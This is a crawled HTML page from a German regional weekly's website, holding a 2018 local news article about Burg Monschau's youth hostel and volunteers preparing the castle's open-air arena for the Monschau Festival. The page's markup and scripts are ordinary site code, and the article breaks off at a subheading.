

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wochenspiegellive.de/altkreis-monschau/artikel/burg-ruestet-sich-fuers-monschau-festival
body_size: 16129
content:
<!DOCTYPE html>
<html lang="de-DE" class=" prefix-banner-ads border-around-banner-ads show-bcard-fader-header prefix-bcard-fader">
<head>
    <meta charset="utf-8">

<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2025 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->

<link rel="icon" href="/fileadmin/images/icons/favicon.ico" type="image/vnd.microsoft.icon">
<title>Burg rüstet sich fürs Monschau Festival - Altkreis Monschau - Wochenspiegel</title>
<meta name="generator" content="TYPO3 CMS">
<meta name="author" content="fö">
<meta name="description" content="Rege Betriebsamkeit und gute Stimmung ist Michael Drewniok gewohnt: Doch in diesen Tagen sind es nicht Jugendgruppen und Schulklassen, die die Burg Monschau bev">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="max-image-preview:large,max-snippet:-1,max-video-preview:-1">
<meta property="og:title" content="Burg rüstet sich fürs Monschau Festival">
<meta property="og:description" content="Rege Betriebsamkeit und gute Stimmung ist Michael Drewniok gewohnt: Doch in diesen Tagen sind es nicht Jugendgruppen und Schulklassen, die die Burg Monschau bev">
<meta property="og:image" content="https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/85/3685/burg1.jpg?w=1200&amp;_=1642263044">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="1600">
<meta property="og:url" content="https://www.wochenspiegellive.de/altkreis-monschau/artikel/burg-ruestet-sich-fuers-monschau-festival">
<meta property="og:type" content="article">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:description" content="Rege Betriebsamkeit und gute Stimmung ist Michael Drewniok gewohnt: Doch in diesen Tagen sind es nicht Jugendgruppen und Schulklassen, die die Burg Monschau bev">
<meta name="twitter:image" content="https://www.wochenspiegellive.de/i/fileadmin/user_upload/import/artikel/85/3685/burg1.jpg?w=600&amp;h=314&amp;f=outside&amp;_=1642263044">
<meta name="title" content="Burg rüstet sich fürs Monschau Festival">
<meta property="og:updated_time" content="2022-01-15T17:10:44+01:00">
<meta property="twitter:url" content="https://www.wochenspiegellive.de/altkreis-monschau/artikel/burg-ruestet-sich-fuers-monschau-festival">
<meta property="article:published_time" content="2018-08-15T13:23:00+02:00">
<meta property="article:modified_time" content="2022-01-15T17:10:44+01:00">
<meta property="article:author" content="fö">
<meta name="x-jjk-verlagsportal-version" content="1.8430.7.7851">
<meta name="x-news-pid" content="934">

<link rel="stylesheet" href="/typo3temp/assets/compressed/bootstrap.min.purged-02b2fe3af8ad535aa43b122e6d7ca004.css?1760678684" media="all">
<link rel="stylesheet" href="/typo3temp/assets/compressed/splide.min-cb9a9784458eca6862b8d8a865bb9d58.css?1760678684" media="all">

<link rel="stylesheet" href="/typo3temp/assets/compressed/all-cb84c14bf2ffd9cd107dfe0a5283ecf0.css?1760678684" media="all">
<link rel="stylesheet" href="/typo3temp/assets/compressed/merged-7ae03c3852b6bb94f5b05eeb823ef36a-30cb738bb86792dbd810c410d96b6bce.css?1760678684" media="all">







<link as="image" imagesrcset="/i/fileadmin/user_upload/import/artikel/85/3685/burg1.jpg?_=1642263044&amp;w=400&amp;a=1.7777777777777777777777777777778&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/85/3685/burg1.jpg?_=1642263044&amp;w=600&amp;a=1.7777777777777777777777777777778&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/85/3685/burg1.jpg?_=1642263044&amp;w=831&amp;a=1.7777777777777777777777777777778&amp;f=inside 831w,/i/fileadmin/user_upload/import/artikel/85/3685/burg1.jpg?_=1642263044&amp;w=966&amp;a=1.7777777777777777777777777777778&amp;f=inside 966w,/i/fileadmin/user_upload/import/artikel/85/3685/burg1.jpg?_=1642263044&amp;w=1024&amp;a=1.7777777777777777777777777777778&amp;f=inside 1024w,/i/fileadmin/user_upload/import/artikel/85/3685/burg1.jpg?_=1642263044&amp;w=1200&amp;a=1.7777777777777777777777777777778&amp;f=inside 1200w" imagesizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 831px,966px" />

    <link rel="apple-touch-icon" href="/fileadmin/images/icons/apple-touch-icon-57x57-precomposed.png" />
    <link rel="apple-touch-icon" sizes="72x72" href="/fileadmin/images/icons/apple-touch-icon-72x72-precomposed.png" />
    <link rel="apple-touch-icon" sizes="114x114" href="/fileadmin/images/icons/apple-touch-icon-114x114-precomposed.png" />
    <link rel="icon" sizes="192x192" href="/fileadmin/images/icons/android_192x192.png" />
    <link rel="icon" sizes="128x128" href="/fileadmin/images/icons/android_128x128.png" />
    <meta name="application-name" content="Wochenspiegel" />
    <meta name="msapplication-config" content="/fileadmin/images/icons/browserconfig.xml" />
	<link rel="stylesheet" href="/fileadmin/vendor/fontawesome/css/all.min.css?v=6.5.1" media="print" onload="this.onload=null;this.media='all';"><style>#page {--imageAspectRatio:1.5;--detailsImageAspectRatio:1.7777777777777777777777777777778;--timelineImageAspectRatio:1.3333333333;--timelineDetailsImageAspectRatio:1.7777777777777777777777777777778;}</style>
<link rel="canonical" href="https://www.wochenspiegellive.de/altkreis-monschau/artikel/burg-ruestet-sich-fuers-monschau-festival">

</head>
<body>


<noscript><div class="container alert alert-danger" role="alert" style="margin-top: 20px;"><strong>Diese Website benötigt JavaScript!</strong><br />
		Aktivieren Sie JavaScript in den Einstellungen Ihres Browsers, damit alle Inhalte der Website angezeigt werden können.
	</div></noscript><div id="browser-check" class="alert alert-danger fixed-top" style="display: none;"><div class="container" style="background: transparent !important;">
		Ihr Browser ist leider zu alt für diese Seite.<br />
		Bitte aktualisieren Sie Ihren Browser bzw. wechseln auf einen Browser, der für das heutige Web geeignet ist.
	</div></div><script>
	// Prüfungen von Modernizr übernommen
	function browserCanUseArrowFunctions() {
		try {
			// eslint-disable-next-line
			eval('()=>{}');
		}
		catch (e) {
			return false;
		}
		return true;
	}
	if (!('Promise' in window && 'resolve' in window.Promise && 'reject' in window.Promise && 'all' in window.Promise) || !('fetch' in window) || !('IntersectionObserver' in window) || !browserCanUseArrowFunctions()) {
		document.querySelector('#browser-check').style.display = '';
	}
</script><script>
	window.adServerUrl = 'https://www.wochenspiegellive.de/';
	window.adServerId = '';
	window.adServerIsAsyncRevive = 0;
	window.bannerConfig = {
		desktop: {},
		mobile:  {},
		galerie: '',
	};

	window.bannerConfig.desktop = JSON.parse('{"content1":"1696","content2":"","content3":"","content4":"","content5":"","content6":"","contentBottom1":"1709","contentBottom2":"","contentBottom3":"","nbannerTop":"1670","nbannerLeft":"1683","nbannerRight":"1655","sideTop":"1658","sideUpper1":"1722","sideUpper2":"1735","sideUpper3":"1748","sideMid":"","sideBottom1":"","sideBottom2":"","sideBottom3":"","live1":"","live2":"","live3":"","live4":"","live5":"","live6":"","live7":"","live8":"","live9":"","live10":"","live11":"","live12":"","live13":"","live14":"","live15":"","live16":"","live17":"","live18":"","live19":"","live20":"","live21":"","live22":"","live23":"","live24":"","live25":"","live26":"","live27":"","live28":"","live29":"","live30":"","live31":"","live32":"","live33":"","live34":"","live35":"","live36":"","live37":"","live38":"","live39":"","live40":"","live41":"","live42":"","live43":"","live44":"","live45":""}');
	window.bannerConfig.mobile = JSON.parse('{"content1":"1735","content2":"1658","content3":"1748","content4":"1696","content5":"1709","content6":"","contentBottom1":"","contentBottom2":"","contentBottom3":"","sideTop":"1722","sideUpper1":"","sideUpper2":"","sideUpper3":"","sideMid":"","sideBottom1":"","sideBottom2":"","sideBottom3":"","compactmenu":"","live1":"","live2":"","live3":"","live4":"","live5":"","live6":"","live7":"","live8":"","live9":"","live10":"","live11":"","live12":"","live13":"","live14":"","live15":"","live16":"","live17":"","live18":"","live19":"","live20":"","live21":"","live22":"","live23":"","live24":"","live25":"","live26":"","live27":"","live28":"","live29":"","live30":"","live31":"","live32":"","live33":"","live34":"","live35":"","live36":"","live37":"","live38":"","live39":"","live40":"","live41":"","live42":"","live43":"","live44":"","live45":""}');

	google_suche_id = '';
	google_suche_text = 'Die Suche ergab leider keine Treffer. Daher werden stattdessen die Ergebnisse von Google angezeigt.';

	window.smartAdsAnzahl = parseInt('10' || '10', 10);
</script><a id="page-top"></a><a href="#content" class="skip">Zum Inhalt springen</a><div class="mobilenav-backdrop"></div><div class="d-xl-none compact-header"><button type="button" title="Menü öffnen" aria-controls="mobilenav" aria-expanded="false" class="compact-header-left"><i class="fas fa-bars"></i></button><div class="compact-header-middle"><a aria-label="Zur Startseite von Wochenspiegel" href="/"><img src="/i/fileadmin/images/logo_header_mobile.png?h=50" aria-hidden="true" alt=""></a></div><button type="button" title="Suche öffnen" class="compact-header-right"><i class="fas fa-search"></i></button></div><nav id="mobilenav"><ul class="list-groups list-group-1"><li class='list-group-items list-group-item-1'><a href="" class="">Startseite</a></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">E-Paper &amp; Beilagen</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="https://epaper.wochenspiegellive.de/publication-selection" class="">E-Paper</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#" role="button" aria-label="Ausgabenauswahl ausklappen"><div class="container"><div class="link-text" data-ausgabe-prefix="Region: ">Region wählen</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2" aria-label="Ausgabenauswahl"><li class="list-group-items list-group-item-2"><a href="/">Alle Regionen</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe selected"><a href="/altkreis-monschau">Altkreis Monschau</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/eff">eff</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/eifelkreis-bitburg-pruem">Eifelkreis Bitburg-Prüm</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-ahrweiler">Kreis Ahrweiler</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-bernkastel-wittlich">Kreis Bernkastel-Wittlich</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-cochem-zell">Kreis Cochem-Zell</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-euskirchen">Kreis Euskirchen</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-mayen-koblenz">Kreis Mayen-Koblenz</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-trier-saarburg">Kreis Trier-Saarburg</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/kreis-vulkaneifel">Kreis Vulkaneifel</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/landkreis-bad-kreuznach">Landkreis Bad Kreuznach</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/landkreis-birkenfeld">Landkreis Birkenfeld</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/rhein-hunsrueck-kreis">Rhein-Hunsrück-Kreis</a></li><li class="list-group-items list-group-item-2 list-group-item-ausgabe "><a href="/stadt-trier">Stadt Trier</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#" role="button" aria-label="Ressortauswahl ausklappen"><div class="container"><div class="link-text" data-ressort-prefix="Online-Ressort: ">Online-Ressort wählen</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2" aria-label="Ressortauswahl"><li class="list-group-items list-group-item-2"><a href="/altkreis-monschau">Alle Online-Ressorts</a></li><li class="list-group-items list-group-item-2 list-group-item-ressort "><a href="/altkreis-monschau/ressort/eifeldreitv">EifelDrei.TV</a></li><li class="list-group-items list-group-item-2 list-group-item-ressort "><a href="/altkreis-monschau/ressort/lokales">Lokales</a></li></ul></li><li class='list-group-items list-group-item-1'><a href="https://secure.weiss-intermedia.de/WebAd3WeissWest/de-de/70//Menue/NeueAnzeigeMitEingeschraenktemTopMenue" class="">Anzeige aufgeben</a></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Weitere Angebote</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="/kleinanzeigen" class="">Kleinanzeigen</a></li><li class='list-group-items list-group-item-2'><a href="/anzeigen" class="">Geschäftsanzeigen</a></li><li class='list-group-items list-group-item-2'><a href="/familienanzeigen" class="">Familienanzeigen</a></li><li class='list-group-items list-group-item-2'><a href="/veranstaltungen" class="">Veranstaltungen</a></li><li class='list-group-items list-group-item-2'><a href="https://jobs.wochenspiegellive.de" class="">Stellenmarkt</a></li><li class='list-group-items list-group-item-2'><a href="https://trauer.wochenspiegellive.de" class="">Trauerportal</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Themen &amp; Magazine</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="/themen" class="">Themen</a></li><li class='list-group-items list-group-item-2'><a href="/eff" class="">eff</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Zustellung</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="https://weissgruppe.de/karriere/jobboerse/stellenausschreibung/zusteller-mwd-1.html" class="">Zusteller/in werden</a></li><li class='list-group-items list-group-item-2'><a href="/service/reklamation" class="">Zustellreklamation</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Video-Channel</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="/service/imagevideos" class="">Imagevideos</a></li><li class='list-group-items list-group-item-2'><a href="/service/videochannel" class="">Video-Channel</a></li></ul></li><li class="list-group-items list-group-item-1 hasChildren"><a href="#"><div class="container"><div class="link-text">Service</div><div class="list-group-arrow"></div></div></a><ul class="list-groups list-group-2"><li class='list-group-items list-group-item-2'><a href="/kontakt" class="">Kontakt</a></li><li class='list-group-items list-group-item-2'><a href="/service/verlage" class="">Unser Team</a></li><li class='list-group-items list-group-item-2'><a href="/mediadaten" class="">Mediadaten</a></li><li class='list-group-items list-group-item-2'><a href="/agb" class="">AGB</a></li><li class='list-group-items list-group-item-2'><a href="/barrierefreiheit" class="">Barrierefreiheit</a></li><li class='list-group-items list-group-item-2'><a href="https://weissgruppe.de/hinweisgebersystem" class="">Hinweisgebersystem</a></li><li class='list-group-items list-group-item-2'><a href="/datenschutz" class="">Datenschutz</a></li><li class='list-group-items list-group-item-2'><a href="/impressum" class="">Impressum</a></li></ul></li><li class="list-group-items list-group-item-1"><p><a id="ToDesktopView" href="">Desktopansicht</a></p></li><li class="banner" id="banner_compactmenu"></li></ul></nav><template data-template-id="empty-bs-modal"><div class="modal fade" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div></template><div id="pageContainer" class="container"><div class="left-N-banner"><div id="nbanner_left"></div></div><div class="right-N-banner"><div id="nbanner_right"></div></div><div class="top-N-banner"><div id="nbanner_top"></div></div><aside id="schlaue-anzeigen-container"></aside><div id="page" class="container" 
data-paywall="0" data-is-loggedin="0"
><div id="compactBanner"></div><div id="mobileTopBanner"></div><div id="bannerDepot"></div><div class="full-header-mit-menue-und-breadcrumbs"><header class="full-header-mit-menue"><div class="d-none d-xl-block full-header"><nav id="preheader-menu" aria-label="Top-Navigation"><div class="menue-band"><a href="https://secure.weiss-intermedia.de/WebAd3WeissWest/de-de/70//Menue/NeueAnzeigeMitEingeschraenktemTopMenue" class="menue-band-item">Anzeige aufgeben</a><div class="menue-band-item"><div class="dropdown"><a class="dropdown-toggle" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false" >
									Anzeigen
								</a><div class="dropdown-menu "><a href="/kleinanzeigen" class="menue-band-subitem dropdown-item">Kleinanzeigen</a><a href="/anzeigen" class="menue-band-subitem dropdown-item">Geschäftsanzeigen</a><a href="/familienanzeigen" class="menue-band-subitem dropdown-item">Familienanzeigen</a></div></div></div><a href="/veranstaltungen" class="menue-band-item">Veranstaltungen</a><a href="https://jobs.wochenspiegellive.de" class="menue-band-item">Stellenmarkt</a><a href="https://trauer.wochenspiegellive.de" class="menue-band-item">Trauerportal</a><a href="https://epaper.wochenspiegellive.de/publication-selection" class="menue-band-item">E-Paper</a><div class="menue-band-item"><div class="dropdown"><a class="" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false" aria-label=""><i class="fas fa-bars"></i></a><div class="dropdown-menu dropdown-menu-end"><a href="https://weissgruppe.de/karriere/jobboerse/stellenausschreibung/zusteller-mwd-1.html" class="menue-band-subitem dropdown-item">Zusteller/in werden</a><a href="/service/verlage" class="menue-band-subitem dropdown-item">Unser Team</a><a href="/service/reklamation" class="menue-band-subitem dropdown-item">Zustellreklamation</a><a href="/servicetexte" class="menue-band-subitem dropdown-item">Servicetexte</a></div></div></div></div></nav>
<div id="loginMessage">
    
</div>
<div id="header"><div id="header-date" class="center-block"><time aria-label="Aktuelles Datum" datetime="2025-11-14T07:41:35+01:00">
			Freitag, 14. November 2025
		</time><br></div><div id="header-logo" class="center-block text-center"><a aria-label="Zur Startseite von Wochenspiegel" href="/"><img src="/i/fileadmin/images/logo_header.png?w=600&h=100&f=inside" aria-hidden="true" alt=""></a></div><div id="header-searchbox"><div id="header-search" class="center-block"><div><div class="tx-kesearch-pi1">
	
	<form method="get" id="form_kesearch_pi1" name="form_kesearch_pi1" action="/suche" role="search">
		<div class="kesearch_searchbox">
			
				<input type="hidden" name="id" value="37" />
			
			
			
			

			<div class="kesearchbox">
				<input type="search" id="ke_search_sword" name="tx_kesearch_pi1[sword]" value="" placeholder="Suchbegriff" aria-label="Suchbegriff">
				<button id="kesearch_submit" class="submit searchbutton" aria-label="Suchen">
					<i class="fas fa-search searchicon" aria-hidden="true"></i>
				</button>
			</div>

			
				<input id="kesearchpagenumber" type="hidden" name="tx_kesearch_pi1[page]" value="1" />
			
			<input id="resetFilters" type="hidden" name="tx_kesearch_pi1[resetFilters]" value="0" />
			
			

			
		</div>
	</form>

</div>
</div></div><div id="social-media"><div class="social-media-button"><a aria-label="Zu unserer Facebook-Seite" title="Zu unserem Profil bei Facebook" rel="noopener" target="_blank" href="https://www.facebook.com/wochenspiegel.lokal"><img src="/i/fileadmin/images/social/f_logo_RGB-Hex-Blue_512.png?w=44&h=44&f=inside" width="44" height="44" aria-hidden="true" alt="" /></a></div><div class="social-media-button"><a aria-label="Zu unserem Youtube-Kanal" title="Zu unserem Youtube-Kanal" rel="noopener" target="_blank" href="https://www.youtube.com/channel/UCXOMEHmH_bsQ6Z2_3R_WHTg"><img src="/i/fileadmin/images/social/youtube_social_circle_red.png?w=44&h=44&f=inside" width="44" height="44" aria-hidden="true" alt="" /></a></div><div class="social-media-button"><a aria-label="Zu unserem Profil bei Instagram" title="Zu unserem Profil bei Instagram" rel="noopener" target="_blank" href="https://www.instagram.com/wochenspiegellive/"><span class="fa-stack fa-insta" aria-hidden="true"><i class="fas fa-circle fa-stack-2x"></i><i class="fab fa-instagram fa-stack-1x fa-inverse"></i></span></a></div></div></div></div></div><div id="search_div" class="center-block text-center d-xl-none" style="display: none;"></div><div id="filter_div" class="center-block text-center d-xl-none" style="display: none;"></div><nav class="headermenue d-none d-xl-block" aria-label="Hauptnavigation"><div class="fullMenu pages" data-ressort-menu-visible="1"><div class="ressortMenu"><div class="menuitem home"><a href="/" class="" title=""><i class="fa-solid fa-house"></i></a></div><div class="menuitem "><a href="/altkreis-monschau" class="">Altkreis Monschau</a></div><div class="menuitem "><a href="/eifelkreis-bitburg-pruem" class="">Eifelkreis Bitburg-Prüm</a></div><div class="menuitem "><a href="/kreis-ahrweiler" class="">Kreis Ahrweiler</a></div><div class="menuitem "><a href="/kreis-bernkastel-wittlich" class="">Kreis Bernkastel-Wittlich</a></div><div class="menuitem "><a href="/kreis-cochem-zell" class="">Kreis Cochem-Zell</a></div><div class="menuitem "><a href="/kreis-euskirchen" class="">Kreis Euskirchen</a></div><div class="menuitem "><a href="/kreis-mayen-koblenz" class="">Kreis Mayen-Koblenz</a></div><div class="menuitem "><a href="/kreis-trier-saarburg" class="">Kreis Trier-Saarburg</a></div><div class="menuitem "><a href="/kreis-vulkaneifel" class="">Kreis Vulkaneifel</a></div><div class="menuitem "><a href="/landkreis-bad-kreuznach" class="">Landkreis Bad Kreuznach</a></div><div class="menuitem "><a href="/landkreis-birkenfeld" class="">Landkreis Birkenfeld</a></div><div class="menuitem "><a href="/rhein-hunsrueck-kreis" class="">Rhein-Hunsrück-Kreis</a></div><div class="menuitem "><a href="/stadt-trier" class="">Stadt Trier</a></div><div class="menuitem ratgeber"><a href="/themen" class="">Themen</a></div></div></div><div class="fullMenu categories"><div class="ressortMenu"><div class="menuitem " data-menuitem-for="627"><a href="/altkreis-monschau/ressort/eifeldreitv">EifelDrei.TV</a></div><div class="menuitem " data-menuitem-for="562"><a href="/altkreis-monschau/ressort/lokales">Lokales</a></div></div></div></nav></header><div><nav id="breadcrumbs" aria-label="Breadcrumbs"><span class="d-none d-xl-inline-block">Sie befinden sich hier:</span><span class="d-xl-none" id="breadcrumbSpaceNegation"></span><a href="/">Startseite</a>><wbr>&#8203;<a href="/altkreis-monschau">Altkreis Monschau</a>><wbr>&#8203;<span class="crumb" data-uid="18444" data-pid="934">Burg rüstet sich fürs Monschau Festival</span></nav></div></div><main id="content" class="row"><div id="nfw-container" class="col-12 col-xl-9 "><div id="detail"><div class="detail news-detail-item-for-pid-934" data-artikel-id="18444" data-paywall="" data-bilder-anzahl="2"><div class="header"><div><span class="spacerRight"><span class="image fa-stack"><i class="fas fa-square fa-stack-2x"></i><i class="fas fa-user fa-stack fa-stack-1x fa-inverse"></i></span>
											fö
										
									</span><div class="calendarInfo"><span class="image fa-stack"><i class="fas fa-square fa-stack-2x"></i><i class="fas fa-calendar-alt fa-stack fa-stack-1x fa-inverse"></i></span><time aria-label="Artikel-Datum" datetime="2018-08-15T13:23:00+02:00">
										15. August 2018
									</time></div></div><div class="teilen-wrapper" data-typ="artikel" data-identifier="-53685" data-optionen="facebook,twitter,whatsapp"></div></div><h1>
					Burg rüstet sich fürs Monschau Festival
				</h1><div class="teaser">Rege Betriebsamkeit und gute Stimmung ist Michael Drewniok gewohnt: Doch in diesen Tagen sind es nicht Jugendgruppen und Schulklassen, die die Burg Monschau bevölkern, sondern Handwerker, Sicherheitskräfte und Musiker von Weltformat.</div><div class="media-container multi"><div role="tablist" data-random-number="998315" aria-label="Video- / Bilder-Wechsel"><button type="button" role="tab" id="tab-998315-image" aria-controls="tabpanel-998315-image" aria-selected="false" class="tab-header image-tab " tabindex="-1"><span class="image fa-stack" aria-hidden="true"><i class="fas fa-square fa-stack-2x"></i><i class="far fa-image fa-stack fa-stack-1x fa-inverse"></i></span><span class="title">Bilder</span></button><button type="button" role="tab" id="tab-998315-video" aria-controls="tabpanel-998315-video" aria-selected="true" class="tab-header video-tab active"><span class="image fa-stack" aria-hidden="true"><i class="fas fa-square fa-stack-2x"></i><i class="fas fa-video fa-stack fa-stack-1x fa-inverse"></i></span><span class="title">Video</span></button></div><div id="tabpanel-998315-image" role="tabpanel" aria-labelledby="tab-998315-image" class="image tab "><div class="image-carousel splide"><div class="splide__track"><div class="splide__list"><div class="splide__slide"><a href="/fileadmin/user_upload/import/artikel/85/3685/burg1.jpg?_=1642263044" title="Bild in Originalgröße anzeigen" class="d-block"><img loading="eager" title="" alt="10000 Gäste zählen die Veranstalter Jahr für Jahr auf der Burg Monschau. Doch ehe diese die Open-Air-Arena bevölkern können, ist für die vielen fleißigen Helfer um die organisierende Monschau Festival gGmbH noch eine Menge zu tun. Foto: Veranstalter"
											srcset="/i/fileadmin/user_upload/import/artikel/85/3685/burg1.jpg?_=1642263044&amp;w=400&amp;a=1.7777777777777777777777777777778&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/85/3685/burg1.jpg?_=1642263044&amp;w=600&amp;a=1.7777777777777777777777777777778&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/85/3685/burg1.jpg?_=1642263044&amp;w=831&amp;a=1.7777777777777777777777777777778&amp;f=inside 831w,/i/fileadmin/user_upload/import/artikel/85/3685/burg1.jpg?_=1642263044&amp;w=966&amp;a=1.7777777777777777777777777777778&amp;f=inside 966w,/i/fileadmin/user_upload/import/artikel/85/3685/burg1.jpg?_=1642263044&amp;w=1024&amp;a=1.7777777777777777777777777777778&amp;f=inside 1024w,/i/fileadmin/user_upload/import/artikel/85/3685/burg1.jpg?_=1642263044&amp;w=1200&amp;a=1.7777777777777777777777777777778&amp;f=inside 1200w"
											sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 831px,966px"
											width="966" height="543"
											src="/i/fileadmin/user_upload/import/artikel/85/3685/burg1.jpg?_=1642263044&amp;w=966&amp;a=1.7777777777777777777777777777778&amp;f=inside"
											data-fit="inside"
											class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/85/3685/burg1.jpg?_=1642263044&amp;p=1');"></a><p class="foto-beschreibung">10000 Gäste zählen die Veranstalter Jahr für Jahr auf der Burg Monschau. Doch ehe diese die Open-Air-Arena bevölkern können, ist für die vielen fleißigen Helfer um die organisierende Monschau Festival gGmbH noch eine Menge zu tun. Foto: Veranstalter</p></div><div class="splide__slide"><a href="/fileadmin/user_upload/import/artikel/85/3685/burg2.jpg?_=1642263045" title="Bild in Originalgröße anzeigen" class="d-block"><img loading="lazy" title="" alt=""
											srcset="/i/fileadmin/user_upload/import/artikel/85/3685/burg2.jpg?_=1642263045&amp;w=400&amp;a=1.7777777777777777777777777777778&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/85/3685/burg2.jpg?_=1642263045&amp;w=600&amp;a=1.7777777777777777777777777777778&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/85/3685/burg2.jpg?_=1642263045&amp;w=831&amp;a=1.7777777777777777777777777777778&amp;f=inside 831w,/i/fileadmin/user_upload/import/artikel/85/3685/burg2.jpg?_=1642263045&amp;w=966&amp;a=1.7777777777777777777777777777778&amp;f=inside 966w,/i/fileadmin/user_upload/import/artikel/85/3685/burg2.jpg?_=1642263045&amp;w=1024&amp;a=1.7777777777777777777777777777778&amp;f=inside 1024w,/i/fileadmin/user_upload/import/artikel/85/3685/burg2.jpg?_=1642263045&amp;w=1200&amp;a=1.7777777777777777777777777777778&amp;f=inside 1200w"
											sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 831px,966px"
											width="966" height="543"
											src="/i/fileadmin/user_upload/import/artikel/85/3685/burg2.jpg?_=1642263045&amp;w=966&amp;a=1.7777777777777777777777777777778&amp;f=inside"
											data-fit="inside"
											class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/85/3685/burg2.jpg?_=1642263045&amp;p=1');"></a></div></div></div></div></div><div id="tabpanel-998315-video" role="tabpanel" aria-labelledby="tab-998315-video" class="video tab active"><div class="video-container"><iframe data-src="https://www.youtube-nocookie.com/embed/E5KQw4m-Tgk" frameborder="0" allowfullscreen></iframe><div class="consent" style="background-image: url(/ajax-json/yt-vorschau/E5KQw4m-Tgk)"><div class="consent-content"><p>Durch das Laden des Videos von {{domain}} werden ggf. Cookies und andere persistente Daten geschrieben und zum Tracking verwendet. Soll das Video geladen werden?</p><div class="button-row"><button type="button" class="btn-onetime-consent btn btn-sm btn-dark">Einmalig</button><button type="button" class="btn-permanent-consent btn btn-sm btn-dark">Dauerhaft</button></div></div></div></div></div></div>
<div class="bodytext"><p class="bodytext">Schließlich ist die Jugendherberge, die Drewniok leitet, hoch über der Monschauer Altstadt zum Ende der Sommerferien traditionell fest in der Hand des »Monschau Festival«. Und auch wenn erst am kommenden Freitag, 17. August, die ersten 1000 Besucher und mehr die Open-Air-Arena zu »The Best of Jethro Tull« bevölkern werden, ist schon jetzt eine Menge los auf der altehrwürdigen Burg.
Angeführt von den Organisatoren der Monschau Festival gGmbH, mit tatkräftiger Unterstützung des Bauhofes der Stadt Monschau und erfahrenen Fachfirmen, wird an diesen Tagen tonnenweise Stahl verbaut, um den vielen Anhängern des abwechslungsreichen Programms der 19. Auflage des Festivals in Monschau einen guten Platz und beste Sicht zu bieten.
Denn die Festspiele werden von Beginn an mit viel Engagement und großem Einsatz vieler Helfer erst ermöglicht. Dabei hat sich das Monschau Festival von einem klassischen Reigen an Opern und Operetten hin zu einem spannenden Event entwickelt, das klassische Töne mit Rock- und Pop-Größen aus vielen Jahrzehnten vereint.
Zudem werden die Veranstaltungen von großzügigen Sponsoren unterstützt, die zum großen Teil seit vielen Jahren ein verlässlicher Partner sind. »Es ist uns eine Freude, das Monschau Festival zu unterstützen. In dieser besonderen Stadt und dem wundervollen Ambiente können ausgefallene Musikveranstaltungen erst so richtig genossen werden«, sagt Dr. Hermann Bühlbecker, Alleingesellschafter der Aachener Printen- und Schokoladenfabrik Henry Lambertz GmbH &amp; Co. KG.
<h3>Gute Kultur macht die Eifel attraktiver</h3>
